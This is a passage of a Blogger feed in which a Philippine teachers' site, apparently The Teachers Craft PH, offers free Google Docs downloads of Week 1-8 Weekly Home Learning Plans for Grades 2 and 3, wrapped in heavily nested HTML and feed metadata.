class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg23q1HgT7WA5gXA-acmMyciI2fQiAoqWwfjYWlUn_BMtZOJCQdl4zAlZDxsq_MAYJ3B7ehnPx6ak_V05sGt6Eyddd3JFCfp3vC8Et1oYmJhfyg_RYSUIlf6ER0VEdfUQcAGID6O_tfyYdduS1k9gi9u-hybyhrcGYNcjpJc2CPeVYKvKmPBaiv2Yqvig\/s1280\/Slide9.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg23q1HgT7WA5gXA-acmMyciI2fQiAoqWwfjYWlUn_BMtZOJCQdl4zAlZDxsq_MAYJ3B7ehnPx6ak_V05sGt6Eyddd3JFCfp3vC8Et1oYmJhfyg_RYSUIlf6ER0VEdfUQcAGID6O_tfyYdduS1k9gi9u-hybyhrcGYNcjpJc2CPeVYKvKmPBaiv2Yqvig\/s320\/Slide9.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 1-8 GRADE 2 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1uGKYtnSsmV6KVzHp3A_VjQ7WiYcmQXLJ\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1nwVTILllQOM906W0tQRAQsc7xt7d9Xlw\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1d8O9X0qpqPLjrIUzaFH3Apx7bOSwibi3\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1JhuEmBo52qSfbNvnEthSHNw8GOoXZmBl\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1O1TMIHhKr2RRj_k1PuKEaAbq_Vm7bBIE\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1Po4g2bjSL2kHvyr_a6ueNradsh1mSHi1\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/10CyVAn03ahYjDav6vV7QGvO3SD1DWnTe\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1Mv86ic-mIQuki1kxu8sqIBi1WvVVCz49\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7241901472812361741\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-2-whlp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7241901472812361741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7241901472812361741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-grade-2-whlp.html","title":"Q1-WK1-8 GRADE 2 WHLP"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg23q1HgT7WA5gXA-acmMyciI2fQiAoqWwfjYWlUn_BMtZOJCQdl4zAlZDxsq_MAYJ3B7ehnPx6ak_V05sGt6Eyddd3JFCfp3vC8Et1oYmJhfyg_RYSUIlf6ER0VEdfUQcAGID6O_tfyYdduS1k9gi9u-hybyhrcGYNcjpJc2CPeVYKvKmPBaiv2Yqvig\/s72-c\/Slide9.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-443918634534401703"},"published":{"$t":"2022-08-19T15:52:00.013-07:00"},"updated":{"$t":"2022-10-11T15:19:06.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK1-8 GRADE 3 WHLP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5HhqV8sifE6XuALH4AzMzYjLb2Vy29OSSxZo6KgY0DEcYvv3jFJFmzEAXzWlKCdHkYqZpqkf6uWW6R7Zqms3su1E_F80F6EvIggTWs9eM8S0tsOEIrGS3MZtKpIhydjHcufomA9dmv1F4BVqwfvtb_8oHbygaHOydfh5l6GX0GYqR4L7iyS-k2KPOlw\/s1280\/Slide10.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5HhqV8sifE6XuALH4AzMzYjLb2Vy29OSSxZo6KgY0DEcYvv3jFJFmzEAXzWlKCdHkYqZpqkf6uWW6R7Zqms3su1E_F80F6EvIggTWs9eM8S0tsOEIrGS3MZtKpIhydjHcufomA9dmv1F4BVqwfvtb_8oHbygaHOydfh5l6GX0GYqR4L7iyS-k2KPOlw\/s320\/Slide10.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWEEK 1-8 GRADE 3 Weekly Home Learning Plan Q1 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new 